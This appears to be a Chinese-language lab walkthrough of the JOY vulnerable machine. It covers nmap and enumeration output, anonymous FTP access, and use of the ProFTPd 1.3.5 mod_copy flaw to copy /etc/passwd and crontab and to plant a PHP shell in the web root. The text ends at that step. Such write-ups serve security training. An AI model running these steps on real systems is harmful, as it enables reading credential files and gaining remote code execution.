 Haituny
Haituny- 关注
0
1
2
3
4
5
6
7
8
9
0
1
2
3
4
5
6
7
8
9
0
1
2
3
4
5
6
7
8
9
0
1
2
3
4
5
6
7
8
9
0
1
2
3
4
5
6
7
8
9
0
1
2
3
4
5
6
7
8
9
 本文由
Haituny 创作,已纳入「FreeBuf原创奖励计划」,未授权禁止转载
本文由
Haituny 创作,已纳入「FreeBuf原创奖励计划」,未授权禁止转载
总体思路

nmap扫描
端口扫描
PORT STATE SERVICE
21/tcp open ftp
22/tcp open ssh
25/tcp open smtp
80/tcp open http
110/tcp open pop3
139/tcp open netbios-ssn
143/tcp open imap
445/tcp open microsoft-ds
465/tcp open smtps
587/tcp open submission
993/tcp open imaps
995/tcp open pop3s
端口及系统详细信息扫描
PORT STATE SERVICE VERSION
21/tcp open ftp ProFTPD
| ftp-anon: Anonymous FTP login allowed (FTP code 230)
| drwxrwxr-x 2 ftp ftp 4096 Jan 6 2019 download
|_drwxrwxr-x 2 ftp ftp 4096 Jan 10 2019 upload
22/tcp open ssh Dropbear sshd 0.34 (protocol 2.0)
25/tcp open smtp Postfix smtpd
| ssl-cert: Subject: commonName=JOY
| Subject Alternative Name: DNS:JOY
| Not valid before: 2018-12-23T14:29:24
|_Not valid after: 2028-12-20T14:29:24
|_ssl-date: TLS randomness does not represent time
|_smtp-commands: JOY.localdomain, PIPELINING, SIZE 10240000, VRFY, ETRN, STARTTLS, ENHANCEDSTATUSCODES, 8BITMIME, DSN, SMTPUTF8
80/tcp open http Apache httpd 2.4.25
|_http-server-header: Apache/2.4.25 (Debian)
|_http-title: Index of /
| http-ls: Volume /
| SIZE TIME FILENAME
| - 2016-07-19 20:03 ossec/
|_
110/tcp open pop3 Dovecot pop3d
|_ssl-date: TLS randomness does not represent time
|_pop3-capabilities: CAPA AUTH-RESP-CODE TOP UIDL RESP-CODES SASL PIPELINING STLS
| ssl-cert: Subject: commonName=JOY/organizationName=Good Tech Pte. Ltd/stateOrProvinceName=Singapore/countryName=SG
| Not valid before: 2019-01-27T17:23:23
|_Not valid after: 2032-10-05T17:23:23
139/tcp open netbios-ssn Samba smbd 3.X - 4.X (workgroup: WORKGROUP)
143/tcp open imap Dovecot imapd
|_ssl-date: TLS randomness does not represent time
|_imap-capabilities: capabilities listed more LITERAL+ have SASL-IR IMAP4rev1 post-login Pre-login LOGINDISABLEDA0001 ID OK STARTTLS ENABLE IDLE LOGIN-REFERRALS
| ssl-cert: Subject: commonName=JOY/organizationName=Good Tech Pte. Ltd/stateOrProvinceName=Singapore/countryName=SG
| Not valid before: 2019-01-27T17:23:23
|_Not valid after: 2032-10-05T17:23:23
445/tcp open netbios-ssn Samba smbd 4.5.12-Debian (workgroup: WORKGROUP)
465/tcp open smtp Postfix smtpd
|_ssl-date: TLS randomness does not represent time
| ssl-cert: Subject: commonName=JOY
| Subject Alternative Name: DNS:JOY
| Not valid before: 2018-12-23T14:29:24
|_Not valid after: 2028-12-20T14:29:24
|_smtp-commands: JOY.localdomain, PIPELINING, SIZE 10240000, VRFY, ETRN, STARTTLS, ENHANCEDSTATUSCODES, 8BITMIME, DSN, SMTPUTF8
587/tcp open smtp Postfix smtpd
|_ssl-date: TLS randomness does not represent time
|_smtp-commands: JOY.localdomain, PIPELINING, SIZE 10240000, VRFY, ETRN, STARTTLS, ENHANCEDSTATUSCODES, 8BITMIME, DSN, SMTPUTF8
| ssl-cert: Subject: commonName=JOY
| Subject Alternative Name: DNS:JOY
| Not valid before: 2018-12-23T14:29:24
|_Not valid after: 2028-12-20T14:29:24
993/tcp open ssl/imap Dovecot imapd
|_ssl-date: TLS randomness does not represent time
| ssl-cert: Subject: commonName=JOY/organizationName=Good Tech Pte. Ltd/stateOrProvinceName=Singapore/countryName=SG
| Not valid before: 2019-01-27T17:23:23
|_Not valid after: 2032-10-05T17:23:23
|_imap-capabilities: capabilities listed LITERAL+ more SASL-IR IMAP4rev1 have post-login Pre-login ID AUTH=PLAINA0001 OK ENABLE IDLE LOGIN-REFERRALS
995/tcp open ssl/pop3 Dovecot pop3d
|_ssl-date: TLS randomness does not represent time
| ssl-cert: Subject: commonName=JOY/organizationName=Good Tech Pte. Ltd/stateOrProvinceName=Singapore/countryName=SG
| Not valid before: 2019-01-27T17:23:23
|_Not valid after: 2032-10-05T17:23:23
|_pop3-capabilities: CAPA AUTH-RESP-CODE SASL(PLAIN) UIDL TOP USER PIPELINING RESP-CODES
MAC Address: 00:0C:29:A1:3C:0C (VMware)
Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port
Device type: general purpose
Running: Linux 3.X|4.X
OS CPE: cpe:/o:linux:linux_kernel:3 cpe:/o:linux:linux_kernel:4
OS details: Linux 3.2 - 4.9
Network Distance: 1 hop
Service Info: Hosts: The, JOY.localdomain, 127.0.1.1, JOY; OS: Linux; CPE: cpe:/o:linux:linux_kernel
Host script results:
|_nbstat: NetBIOS name: JOY, NetBIOS user: <unknown>, NetBIOS MAC: 000000000000 (Xerox)
| smb-os-discovery:
| OS: Windows 6.1 (Samba 4.5.12-Debian)
| Computer name: joy
| NetBIOS computer name: JOY\x00
| Domain name: \x00
| FQDN: joy
|_ System time: 2023-10-26T16:08:20+08:00
| smb2-security-mode:
| 311:
|_ Message signing enabled but not required
| smb2-time:
| date: 2023-10-26T08:08:21
|_ start_date: N/A
| smb-security-mode:
| account_used: guest
| authentication_level: user
| challenge_response: supported
|_ message_signing: disabled (dangerous, but default)
|_clock-skew: mean: -2h40m00s, deviation: 4h37m07s, median: -1s
简单脚本扫描
PORT STATE SERVICE
21/tcp open ftp
22/tcp open ssh
25/tcp open smtp
| smtp-vuln-cve2010-4344:
|_ The SMTP server is not Exim: NOT VULNERABLE
| ssl-dh-params:
| VULNERABLE:
| Anonymous Diffie-Hellman Key Exchange MitM Vulnerability
| State: VULNERABLE
| Transport Layer Security (TLS) services that use anonymous
| Diffie-Hellman key exchange only provide protection against passive
| eavesdropping, and are vulnerable to active man-in-the-middle attacks
| which could completely compromise the confidentiality and integrity
| of any data exchanged over the resulting session.
| Check results:
| ANONYMOUS DH GROUP 1
| Cipher Suite: TLS_DH_anon_WITH_CAMELLIA_256_CBC_SHA
| Modulus Type: Safe prime
| Modulus Source: Unknown/Custom-generated
| Modulus Length: 2048
| Generator Length: 8
| Public Key Length: 2048
| References:
|_ https://www.ietf.org/rfc/rfc2246.txt
80/tcp open http
|_http-stored-xss: Couldn't find any stored XSS vulnerabilities.
| http-sql-injection:
| Possible sqli for queries:
| http://192.168.137.144:80/?C=D%3BO%3DA%27%20OR%20sqlspider
| http://192.168.137.144:80/?C=M%3BO%3DA%27%20OR%20sqlspider
| http://192.168.137.144:80/?C=N%3BO%3DD%27%20OR%20sqlspider
| http://192.168.137.144:80/?C=S%3BO%3DA%27%20OR%20sqlspider
| http://192.168.137.144:80/?C=M%3BO%3DA%27%20OR%20sqlspider
| http://192.168.137.144:80/?C=D%3BO%3DD%27%20OR%20sqlspider
| http://192.168.137.144:80/?C=S%3BO%3DA%27%20OR%20sqlspider
| http://192.168.137.144:80/?C=N%3BO%3DA%27%20OR%20sqlspider
| http://192.168.137.144:80/?C=D%3BO%3DA%27%20OR%20sqlspider
| http://192.168.137.144:80/?C=M%3BO%3DD%27%20OR%20sqlspider
| http://192.168.137.144:80/?C=S%3BO%3DA%27%20OR%20sqlspider
| http://192.168.137.144:80/?C=N%3BO%3DA%27%20OR%20sqlspider
| http://192.168.137.144:80/?C=D%3BO%3DA%27%20OR%20sqlspider
| http://192.168.137.144:80/?C=M%3BO%3DA%27%20OR%20sqlspider
| http://192.168.137.144:80/?C=S%3BO%3DA%27%20OR%20sqlspider
| http://192.168.137.144:80/?C=N%3BO%3DA%27%20OR%20sqlspider
| http://192.168.137.144:80/?C=D%3BO%3DA%27%20OR%20sqlspider
| http://192.168.137.144:80/?C=S%3BO%3DD%27%20OR%20sqlspider
| http://192.168.137.144:80/?C=M%3BO%3DA%27%20OR%20sqlspider
| http://192.168.137.144:80/?C=N%3BO%3DA%27%20OR%20sqlspider
| http://192.168.137.144:80/?C=D%3BO%3DA%27%20OR%20sqlspider
| http://192.168.137.144:80/?C=M%3BO%3DA%27%20OR%20sqlspider
| http://192.168.137.144:80/?C=S%3BO%3DA%27%20OR%20sqlspider
| http://192.168.137.144:80/?C=N%3BO%3DA%27%20OR%20sqlspider
| http://192.168.137.144:80/?C=D%3BO%3DA%27%20OR%20sqlspider
| http://192.168.137.144:80/?C=M%3BO%3DA%27%20OR%20sqlspider
| http://192.168.137.144:80/?C=N%3BO%3DD%27%20OR%20sqlspider
|_ http://192.168.137.144:80/?C=S%3BO%3DA%27%20OR%20sqlspider
|_http-dombased-xss: Couldn't find any DOM based XSS.
| http-csrf:
| Spidering limited to: maxdepth=3; maxpagecount=20; withinhost=192.168.137.144
| Found the following possible CSRF vulnerabilities:
|
| Path: http://192.168.137.144:80/ossec/index.php?f=t
| Form id:
| Form action: index.php?f=t
|
| Path: http://192.168.137.144:80/ossec/index.php?f=s
| Form id: i_date_a
| Form action: index.php?f=s
|
| Path: http://192.168.137.144:80/ossec/index.php?f=i
| Form id:
|_ Form action: index.php?f=i
| http-enum:
|_ /: Root directory w/ listing on 'apache/2.4.25 (debian)'
110/tcp open pop3
| ssl-dh-params:
| VULNERABLE:
| Diffie-Hellman Key Exchange Insufficient Group Strength
| State: VULNERABLE
| Transport Layer Security (TLS) services that use Diffie-Hellman groups
| of insufficient strength, especially those using one of a few commonly
| shared groups, may be susceptible to passive eavesdropping attacks.
| Check results:
| WEAK DH GROUP 1
| Cipher Suite: TLS_DHE_RSA_WITH_CAMELLIA_128_CBC_SHA
| Modulus Type: Safe prime
| Modulus Source: Unknown/Custom-generated
| Modulus Length: 1024
| Generator Length: 8
| Public Key Length: 1024
| References:
|_ https://weakdh.org
139/tcp open netbios-ssn
143/tcp open imap
| ssl-dh-params:
| VULNERABLE:
| Diffie-Hellman Key Exchange Insufficient Group Strength
| State: VULNERABLE
| Transport Layer Security (TLS) services that use Diffie-Hellman groups
| of insufficient strength, especially those using one of a few commonly
| shared groups, may be susceptible to passive eavesdropping attacks.
| Check results:
| WEAK DH GROUP 1
| Cipher Suite: TLS_DHE_RSA_WITH_CAMELLIA_128_CBC_SHA
| Modulus Type: Safe prime
| Modulus Source: Unknown/Custom-generated
| Modulus Length: 1024
| Generator Length: 8
| Public Key Length: 1024
| References:
|_ https://weakdh.org
445/tcp open microsoft-ds
465/tcp open smtps
|_ssl-ccs-injection: No reply from server (TIMEOUT)
| smtp-vuln-cve2010-4344:
|_ The SMTP server is not Exim: NOT VULNERABLE
587/tcp open submission
| ssl-dh-params:
| VULNERABLE:
| Anonymous Diffie-Hellman Key Exchange MitM Vulnerability
| State: VULNERABLE
| Transport Layer Security (TLS) services that use anonymous
| Diffie-Hellman key exchange only provide protection against passive
| eavesdropping, and are vulnerable to active man-in-the-middle attacks
| which could completely compromise the confidentiality and integrity
| of any data exchanged over the resulting session.
| Check results:
| ANONYMOUS DH GROUP 1
| Cipher Suite: TLS_DH_anon_WITH_CAMELLIA_256_CBC_SHA
| Modulus Type: Safe prime
| Modulus Source: Unknown/Custom-generated
| Modulus Length: 2048
| Generator Length: 8
| Public Key Length: 2048
| References:
|_ https://www.ietf.org/rfc/rfc2246.txt
| smtp-vuln-cve2010-4344:
|_ The SMTP server is not Exim: NOT VULNERABLE
993/tcp open imaps
| ssl-dh-params:
| VULNERABLE:
| Diffie-Hellman Key Exchange Insufficient Group Strength
| State: VULNERABLE
| Transport Layer Security (TLS) services that use Diffie-Hellman groups
| of insufficient strength, especially those using one of a few commonly
| shared groups, may be susceptible to passive eavesdropping attacks.
| Check results:
| WEAK DH GROUP 1
| Cipher Suite: TLS_DHE_RSA_WITH_CAMELLIA_128_CBC_SHA
| Modulus Type: Safe prime
| Modulus Source: Unknown/Custom-generated
| Modulus Length: 1024
| Generator Length: 8
| Public Key Length: 1024
| References:
|_ https://weakdh.org
995/tcp open pop3s
| ssl-dh-params:
| VULNERABLE:
| Diffie-Hellman Key Exchange Insufficient Group Strength
| State: VULNERABLE
| Transport Layer Security (TLS) services that use Diffie-Hellman groups
| of insufficient strength, especially those using one of a few commonly
| shared groups, may be susceptible to passive eavesdropping attacks.
| Check results:
| WEAK DH GROUP 1
| Cipher Suite: TLS_DHE_RSA_WITH_CAMELLIA_128_CBC_SHA
| Modulus Type: Safe prime
| Modulus Source: Unknown/Custom-generated
| Modulus Length: 1024
| Generator Length: 8
| Public Key Length: 1024
| References:
|_ https://weakdh.org
MAC Address: 00:0C:29:A1:3C:0C (VMware)
Host script results:
|_smb-vuln-ms10-061: false
|_smb-vuln-ms10-054: false
| smb-vuln-regsvc-dos:
| VULNERABLE:
| Service regsvc in Microsoft Windows systems vulnerable to denial of service
| State: VULNERABLE
| The service regsvc in Microsoft Windows 2000 systems is vulnerable to denial of service caused by a null deference
| pointer. This script will crash the service if it is vulnerable. This vulnerability was discovered by Ron Bowes
| while working on smb-enum-sessions.
综上,渗透优先级排序
ftp-->smb-->web-->ssh
FTP渗透
anonymous匿名登陆
# ftp 192.168.137.144
Connected to 192.168.137.144.
220 The Good Tech Inc. FTP Server
Name (192.168.137.144:kali): anonymous
331 Anonymous login ok, send your complete email address as your password
Password:
230 Anonymous access granted, restrictions apply
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> ls
229 Entering Extended Passive Mode (|||43494|)
150 Opening ASCII mode data connection for file list
drwxr-xr-x 2 0 0 4096 Oct 27 05:02 1
-rw-r--r-- 1 ftp ftp 793 Oct 27 06:12 crontab
-rw-r--r-- 1 0 0 798 Oct 27 05:50 crontab.bak
-rw-r--r-- 1 0 0 788 Oct 27 05:57 crontab1
drwxrwxr-x 2 ftp ftp 4096 Jan 6 2019 download
-rw-r--r-- 1 0 0 0 Oct 27 04:49 haha
-rw-r--r-- 1 ftp ftp 2692 Oct 27 05:26 passwd
-rw-r--r-- 1 0 0 2556 Oct 27 04:37 passwd.bak
drwxr-xr-x 2 0 0 4096 Oct 27 04:54 script
-rw-r--r-- 1 0 0 1631 Oct 27 04:39 shadow
-rw-r--r-- 1 ftp ftp 79 Oct 27 06:30 shell.php
drwxrwxr-x 2 ftp ftp 4096 Jan 10 2019 upload
-rw-r--r-- 1 0 0 407 Oct 27 06:28 version_control
关键信息检索,在/upload/directory发现一个用户Patrick的home目录样式输出:
Patrick's Directory
total 120
drwxr-xr-x 18 patrick patrick 4096 Oct 26 16:20 .
drwxr-xr-x 4 root root 4096 Jan 6 2019 ..
-rw-r--r-- 1 patrick patrick 0 Oct 26 16:15 7Ec2QAL8nVLhAPLjFoj6PDrfIFLh6ZvZ.txt
-rw-r--r-- 1 patrick patrick 24 Oct 26 16:10 7JdBHI1jj0BAdtJOK1Qyk9ZEfmfQNo2IK0GKVyhZ6TslBSMBNEKtwgdcDfuRAYNX.txt
-rw------- 1 patrick patrick 185 Jan 28 2019 .bash_history
-rw-r--r-- 1 patrick patrick 220 Dec 23 2018 .bash_logout
-rw-r--r-- 1 patrick patrick 3526 Dec 23 2018 .bashrc
drwx------ 7 patrick patrick 4096 Jan 10 2019 .cache
drwx------ 10 patrick patrick 4096 Dec 26 2018 .config
drwxr-xr-x 2 patrick patrick 4096 Dec 26 2018 Desktop
drwxr-xr-x 2 patrick patrick 4096 Dec 26 2018 Documents
drwxr-xr-x 3 patrick patrick 4096 Jan 6 2019 Downloads
-rw-r--r-- 1 patrick patrick 24 Oct 26 16:20 FydvgSdb9rs4T03TxtbLZ6slqmrZBg8SBRO8dodxbLJhHO8k4w6sno6P8v3xKVjs.txt
-rw-r--r-- 1 patrick patrick 0 Oct 26 16:05 G0ujCeB7YadCYlCKktusP6UAolmvqnHB.txt
drwx------ 3 patrick patrick 4096 Dec 26 2018 .gnupg
-rwxrwxrwx 1 patrick patrick 0 Jan 9 2019 haha
-rw------- 1 patrick patrick 8532 Jan 28 2019 .ICEauthority
-rw-r--r-- 1 patrick patrick 0 Oct 26 16:10 IGzAu8UMOhF9jshmA0yzy8QckHHe8RHI.txt
-rw-r--r-- 1 patrick patrick 24 Oct 26 16:05 iqhcgpvKgwoIiXv5S7vycvXTJa5JuskDCarJcZ556rZmEDfC3aQLVx45H3Q8IemX.txt
-rw-r--r-- 1 patrick patrick 24 Oct 26 16:15 kd6CRgLs5RmJ565kVV8MpSJIoz3eI1aX0GEZoUF2c8r4LJ4l0ISYmzI7Qx7WvAzB.txt
drwxr-xr-x 3 patrick patrick 4096 Dec 26 2018 .local
drwx------ 5 patrick patrick 4096 Dec 28 2018 .mozilla
drwxr-xr-x 2 patrick patrick 4096 Dec 26 2018 Music
drwxr-xr-x 2 patrick patrick 4096 Jan 8 2019 .nano
drwxr-xr-x 2 patrick patrick 4096 Dec 26 2018 Pictures
-rw-r--r-- 1 patrick patrick 675 Dec 23 2018 .profile
drwxr-xr-x 2 patrick patrick 4096 Dec 26 2018 Public
-rw-r--r-- 1 patrick patrick 0 Oct 26 16:20 qx0YV74IJKDVXTUgeauyXS05b9CQYIJd.txt
d--------- 2 root root 4096 Jan 9 2019 script
drwx------ 2 patrick patrick 4096 Dec 26 2018 .ssh
-rw-r--r-- 1 patrick patrick 0 Jan 6 2019 Sun
drwxr-xr-x 2 patrick patrick 4096 Dec 26 2018 Templates
-rw-r--r-- 1 patrick patrick 0 Jan 6 2019 .txt
-rw-r--r-- 1 patrick patrick 407 Jan 27 2019 version_control
drwxr-xr-x 2 patrick patrick 4096 Dec 26 2018 Videos
You should know where the directory can be accessed.
Information of this Machine!
Linux JOY 4.9.0-8-amd64 #1 SMP Debian 4.9.130-2 (2018-10-27) x86_64 GNU/Linux
得到提示:You should know where the directory can be accessed.
在version_control得到类似版本信息:
Version Control of External-Facing Services:
Apache: 2.4.25
Dropbear SSH: 0.34
ProFTPd: 1.3.5
Samba: 4.5.12
We should switch to OpenSSH and upgrade ProFTPd.
Note that we have some other configurations in this machine.
1. The webroot is no longer /var/www/html. We have changed it to /var/www/tryingharderisjoy.
2. I am trying to perform some simple bash scripting tutorials. Let me see how it turns out.
暴露了网站根目录/var/www/tryingharderisjoy
smb渗透
smbmap
# smbmap -H 192.168.137.144
[+] Guest session IP: 192.168.137.144:445 Name: 192.168.137.144
Disk Permissions Comment
---- ----------- -------
print$ NO ACCESS Printer Drivers
IPC$ NO ACCESS IPC Service (Samba 4.5.12-Debian)
存在print$和IPC$,很常规。
enum4linux
检索一下可能有用的信息,可能存在的Domain:
[+] Found domain(s):
[+] JOY
[+] Builtin
可能存在的用户:
[+] Enumerating users using SID S-1-22-1 and logon username '', password ''
S-1-22-1-1000 Unix User\patrick (Local User)
S-1-22-1-1001 Unix User\ftp (Local User)
smbclient
─# smbclient '\\192.168.137.144\print$'
Password for [WORKGROUP\root]:
tree connect failed: NT_STATUS_ACCESS_DENIED
┌──(root㉿kali)-[/home/kali/digitalworld.local_JOY]
└─# smbclient '\\192.168.137.144\IPC$'
Password for [WORKGROUP\root]:
Try "help" to get a list of possible commands.
smb: \> ls
NT_STATUS_OBJECT_NAME_NOT_FOUND listing \*
都不能直接访问。
Web渗透
页面信息检索

发现是OSSEC 0.8版本应用,searchsploit搜索和exploit-db都没有可利用。
目录暴破
gobuster
此站点使用gobuster暴破速度极慢。
feroxbuster
MSG 0.000 feroxbuster::heuristics detected directory listing: http://192.168.137.144/ (Apache)
200 GET 0l 0w 0c http://192.168.137.144/shell.php
301 GET 9l 28w 318c http://192.168.137.144/ossec => http://192.168.137.144/ossec/
MSG 0.000 feroxbuster::heuristics detected directory listing: http://192.168.137.144/ossec/site (Apache)
301 GET 9l 28w 323c http://192.168.137.144/ossec/site => http://192.168.137.144/ossec/site/
200 GET 31l 63w 791c http://192.168.137.144/ossec/site/header.html
301 GET 9l 28w 322c http://192.168.137.144/ossec/css => http://192.168.137.144/ossec/css/
MSG 0.000 feroxbuster::heuristics detected directory listing: http://192.168.137.144/ossec/css (Apache)
200 GET 229l 708w 4752c http://192.168.137.144/ossec/css/cal.css
MSG 0.000 feroxbuster::heuristics detected directory listing: http://192.168.137.144/ossec/css/images (Apache)
200 GET 1l 2w 210c http://192.168.137.144/ossec/css/images/pagebg.gif
200 GET 1l 1w 87c http://192.168.137.144/ossec/css/images/hr_tag_sep.gif
200 GET 5l 6w 89c http://192.168.137.144/ossec/css/images/arrow.gif
301 GET 9l 28w 322c http://192.168.137.144/ossec/lib => http://192.168.137.144/ossec/lib/
MSG 0.000 feroxbuster::heuristics detected directory listing: http://192.168.137.144/ossec/lib (Apache)
200 GET 0l 0w 0c http://192.168.137.144/ossec/lib/os_lib_syscheck.php
200 GET 0l 0w 0c http://192.168.137.144/ossec/lib/os_lib_firewall.php
200 GET 0l 0w 0c http://192.168.137.144/ossec/lib/os_lib_stats.php
200 GET 0l 0w 0c http://192.168.137.144/ossec/lib/ossec_categories.php
200 GET 79l 266w 2106c http://192.168.137.144/ossec/README
MSG 0.000 feroxbuster::heuristics detected directory listing: http://192.168.137.144/ossec/js (Apache)
301 GET 9l 28w 321c http://192.168.137.144/ossec/js => http://192.168.137.144/ossec/js/
200 GET 1806l 6603w 49234c http://192.168.137.144/ossec/js/calendar.js
MSG 0.000 feroxbuster::heuristics detected directory listing: http://192.168.137.144/ossec/img (Apache)
200 GET 45l 292w 23875c http://192.168.137.144/ossec/img/webui.png
200 GET 7l 32w 1430c http://192.168.137.144/ossec/img/donate.gif
MSG 0.000 feroxbuster::heuristics detected directory listing: http://192.168.137.144/ossec/tmp (Apache)
200 GET 149l 584w 8084c http://192.168.137.144/ossec/tmp/output-tmp.1-1-2e6e466b344ea2cb2400fc570b834363.php
200 GET 688l 5727w 35745c http://192.168.137.144/ossec/LICENSE
200 GET 1l 8w 60c http://192.168.137.144/ossec/site/searchfw.php
200 GET 1l 8w 60c http://192.168.137.144/ossec/site/user_mapping.php
200 GET 1l 8w 60c http://192.168.137.144/ossec/site/help.php
200 GET 1l 8w 60c http://192.168.137.144/ossec/site/search.php
200 GET 1l 8w 60c http://192.168.137.144/ossec/site/syscheck.php
200 GET 1l 8w 60c http://192.168.137.144/ossec/site/stats.php
200 GET 6l 27w 240c http://192.168.137.144/ossec/site/footer.html
200 GET 1l 8w 60c http://192.168.137.144/ossec/site/main.php
200 GET 810l 1624w 11744c http://192.168.137.144/ossec/css/css.css
200 GET 1l 1w 87c http://192.168.137.144/ossec/css/images/hr_title_sep.gif
200 GET 3l 8w 2466c http://192.168.137.144/ossec/css/images/favicon.ico
200 GET 0l 0w 0c http://192.168.137.144/ossec/lib/os_lib_agent.php
200 GET 0l 0w 0c http://192.168.137.144/ossec/lib/os_lib_alerts.php
200 GET 0l 0w 0c http://192.168.137.144/ossec/lib/os_lib_mapping.php
200 GET 0l 0w 0c http://192.168.137.144/ossec/lib/os_lib_handle.php
200 GET 0l 0w 0c http://192.168.137.144/ossec/lib/os_lib_util.php
200 GET 0l 0w 0c http://192.168.137.144/ossec/lib/ossec_formats.php
MSG 0.000 feroxbuster::heuristics detected directory listing: http://192.168.137.144/ossec/lib/Ossec (Apache)
500 GET 0l 0w 0c http://192.168.137.144/ossec/lib/Ossec/AlertList.php
200 GET 0l 0w 0c http://192.168.137.144/ossec/lib/Ossec/Histogram.php
200 GET 4184l 12275w 124136c http://192.168.137.144/ossec/js/prototype.js
200 GET 200l 1069w 8850c http://192.168.137.144/ossec/js/calendar-setup.js
200 GET 127l 534w 3600c http://192.168.137.144/ossec/js/calendar-en.js
200 GET 49l 141w 1163c http://192.168.137.144/ossec/js/hide.js
301 GET 9l 28w 322c http://192.168.137.144/ossec/img => http://192.168.137.144/ossec/img/
200 GET 68l 408w 30744c http://192.168.137.144/ossec/img/ossecLogo.png
200 GET 25l 152w 16830c http://192.168.137.144/ossec/img/191x81.jpg
200 GET 64l 346w 28336c http://192.168.137.144/ossec/img/ossec_webui.png
200 GET 53l 223w 19642c http://192.168.137.144/ossec/img/ossec_webui.jpg
200 GET 14l 68w 1236c http://192.168.137.144/ossec/img/background.png
200 GET 3l 7w 1640c http://192.168.137.144/ossec/img/calendar.gif
301 GET 9l 28w 322c http://192.168.137.144/ossec/tmp => http://192.168.137.144/ossec/tmp/
200 GET 149l 584w 8084c http://192.168.137.144/ossec/tmp/output-tmp.1-1-edf38b09e9c99fb08ddf993861239fa7.php
200 GET 0l 0w 0c http://192.168.137.144/ossec/lib/Ossec/Alert.php
使用feroxbuster就很快很快。速度很快,但是目录结果没有可利用点。
nikto
因为是apache,就考虑尝试一下nikto小型的漏洞扫描器。
然而,-Plugin apacheusers,-Plugin cgi,-Plugin dir_traversal等插件都没有发现可利用点。
ssh渗透
没有得到什么像样的账号密码,ssh版本号也进行exp查找,均无可利用点。
瓶颈
目前为止,ftp和smb都得到了一些可能有用的信息,但是web并没有什么可利用的。也没有什么像样的账号密码。
峰回路转
前面一切可能利用的都尝试之后,发现自己漏了一些关键信息。之前ftp里的version_control文件里泄露了各个服务具体的版本号,但是我对这些服务版本的漏洞利用,直接略过了。
Apache: 2.4.25
Dropbear SSH: 0.34
ProFTPd: 1.3.5
Samba: 4.5.12
ProFTPd的copy
ProFTPd 1.3.5。searchsploit查找exp:
# searchsploit ProFTPd 1.3.5
----------------------------------------------------------------------------------------------------------------------------------------- ---------------------------------
Exploit Title | Path
----------------------------------------------------------------------------------------------------------------------------------------- ---------------------------------
ProFTPd 1.3.5 - 'mod_copy' Command Execution (Metasploit) | linux/remote/37262.rb
ProFTPd 1.3.5 - 'mod_copy' Remote Command Execution | linux/remote/36803.py
ProFTPd 1.3.5 - 'mod_copy' Remote Command Execution (2) | linux/remote/49908.py
ProFTPd 1.3.5 - File Copy | linux/remote/36742.txt
----------------------------------------------------------------------------------------------------------------------------------------- ---------------------------------
Shellcodes: No Results
36742利用如下:
---------------------------------
Trying 80.150.216.115...
Connected to 80.150.216.115.
Escape character is '^]'.
220 ProFTPD 1.3.5rc3 Server (Debian) [::ffff:80.150.216.115]
site help
214-The following SITE commands are recognized (* =>'s unimplemented)
214-CPFR <sp> pathname
214-CPTO <sp> pathname
214-UTIME <sp> YYYYMMDDhhmm[ss] <sp> path
214-SYMLINK <sp> source <sp> destination
214-RMDIR <sp> path
214-MKDIR <sp> path
214-The following SITE extensions are recognized:
214-RATIO -- show all ratios in effect
214-QUOTA
214-HELP
214-CHGRP
214-CHMOD
214 Direct comments to root@www01a
site cpfr /etc/passwd
350 File or directory exists, ready for destination name
site cpto /tmp/passwd.copy
250 Copy successful
-----------------------------------------
像是Telnet操作。尝试telnet连接成功:
# telnet 192.168.137.144 21
Trying 192.168.137.144...
Connected to 192.168.137.144.
Escape character is '^]'.
220 The Good Tech Inc. FTP Server
site help
214-The following SITE commands are recognized (* =>'s unimplemented)
CPFR <sp> pathname
CPTO <sp> pathname
HELP
CHGRP
CHMOD
214 Direct comments to root@JOY
但是问题来了,我就算能copy,我能copy到哪里才能进行可操作呢。
之前的smb渗透中,可用信息检索的时候,存在两个用户:patrick和ftp。
这个ftp用户的目录难道就是ftp的目录吗?既然有ftp用户,那么尝试将文件copy到/home/ftp下。
site cpfr /etc/passwd
350 File or directory exists, ready for destination name
site cpto /home/ftp/passwd
250 Copy successful
ftp目录里果然存在了passwd文件。
/etc/passwd文件覆盖
mkpasswd或者openssl生成Linux密码:
# mkpasswd -m sha-512 123456
$6$OwQXZkC8ga2R53zr$v6MZMTuD26Bm0c1OO7rvCcgAgJ68s6BObjsBPmlVHc4ZyDsK3tg11fKkBGcGT.7yz42r1jNT8FHuRM1AWXe110
但是尝试ssh登录失败,目标机器不支持加密方式。
copy自动任务写shell
site cpfr /etc/crontab
350 File or directory exists, ready for destination name
site cpto /home/ftp/crontab
250 Copy successful
写入反弹shell之后再copy回去。建立监听,但是一直无响应。
将shell copy到网站目录里get shell
根据前面暴露的网站目录/var/www/tryingharderisjoy,考虑直接将shellcopy到网站目录,然后访问进行反弹。
site cpfr /home/ftp/shell.php
350 File or directory exists, ready for destination name
site cpto /var/www/tryingharderisjoy/shell.php
250 Copy successful
